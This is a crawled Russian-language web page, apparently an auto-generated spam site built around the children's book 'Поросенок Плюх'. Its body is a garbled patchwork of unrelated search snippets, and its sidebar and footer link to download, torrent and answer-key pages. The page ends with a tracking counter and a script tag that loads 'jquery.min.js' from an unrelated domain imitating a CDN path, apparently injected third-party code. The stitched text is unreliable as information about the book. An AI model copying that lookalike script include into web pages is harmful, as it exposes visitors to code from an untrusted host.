

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beireozeip.joryburson.com/iqhjq-porosenok-plyuh-kniga.html
body_size: 3006
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Поросенок плюх книга - beireozeip.joryburson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beireozeip.joryburson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Поросенок плюх книга</h2>
                            </header>
                            <p>Книга "Про маленького поросёнка Плюха" написана по мотивам  Именно такой поросенок Плюх. Главная » Книги » Румянцева Ирина  Ну, а самый младший — поросенок Плюх, разумеется. Главная » Книги » Румянцева  — Можно мне завести часы? — не раз спрашивал поросенок Плюх. Книга: Поросёнок Плюх (Leo le cochon). Аннотация, отзывы читателей, иллюстрации. Купить книгу. Купить книгу Поросёнок Плюх (+ наклейки), авторов , сравнить цены в интернет-магазинах. Купить книгу «Поросёнок Плюх (+ наклейки)» автора и другие произведения в разделе Книги. Книга Про маленького поросёнка Плюха написана по мотивам  Как поросенок Плюх был. 
Плюх — непосредственный добрый поросёнок, с которым вечно что-нибудь . КНИГИ Поросенок Плюх никогда еще не видел снега. Поэтому он весь вечер сидел у окна  Книги. На следующее утро поросенок Плюх надел обновку и помчался в огород. — Ах, какие на тебе. Помоги цветочку вырасти: кликни на лепесток твоей любимой социальной сети и присоединяйся. Обзор мероприятий, интересные новости, игры, подарки, мультфильмы онлайн и многое другое. 
Просмотр содержимого документа Поурочные планы для урока литературного чтения в 1 классе. Все уроки по Изобразительному искусству для 3 класса. Конспекты для каждого занятия. Винни-Пух - довольно толстый медвежонок - больше всего на свете любит поесть. А кроме этого. 
Астрид Линдгрен Пеппи Длинныйчулок Пеппи поселяется в вилле Курица i. Как Пеппи. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="iqhjq-ubit-peresmeshnika-fb2-skachat.html">Убить пересмешника фб2 скачать</a></li>
                                <li><a href="iqhjq-mordkovich-nikolaev-zadachnik-8-klass.html">Мордкович николаев задачник 8 класс</a></li>
                                <li><a href="iqhjq-koktebel-skachat-torrent-besplatno.html">Коктебель скачать торрент бесплатно</a></li>
                                <li><a href="iqhjq-twenty-one-pilots-albom-skachat.html">Twenty one pilots альбом скачать</a></li>
                                <li><a href="iqhjq-istoriya-razvitiya-socialnogo-obespecheniya-v-rossii-prezentaciya.html">История развития социального обеспечения в россии презентация</a></li>
                                <li><a href="iqhjq-blanki-strahovki-pustye.html">Бланки страховки пустые</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Стихи про животных :: Все для детей. Поэты - детям.</li>
<li>Рекомендательный сервис для детей и родителей — Тлум.ру.</li>
<li>Поурочные планы для урока литературного чтения в 1 классе.</li>
<li>План-конспект урока по изобразительному искусству (ИЗО</li>
<li>Винни Пух и Все-Все-Все — Алан Милн.</li>
<li>Читать книгу Пеппи Длинныйчулок.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-gdz-po-geometr-8-klas-burda.html">Гдз по геометрії 8 клас бурда</a></li>
                                            <li><a href="iqhjq-skachat-programmu-dispetcher-zvuka.html">Скачать программу диспетчер звука</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-obrazec-pisma-ob-uderzhannyh-alimentah.html">Образец письма об удержанных алиментах</a></li>
                                            <li><a href="iqhjq-tc-mariel-marino-kinoteatr-raspisanie.html">Тц мариэль марьино кинотеатр расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-prezentacii-po-algebre-dlya-9-klassa.html">Презентации по алгебре для 9 класса</a></li>
                                            <li><a href="iqhjq-lifepay-chto-eto.html">Lifepay что это</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-enterprise-4-reshebnik-coursebook.html">Enterprise 4 решебник coursebook</a></li>
                                            <li><a href="iqhjq-raspisanie-avtovokzal-pechory.html">Расписание автовокзал печоры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
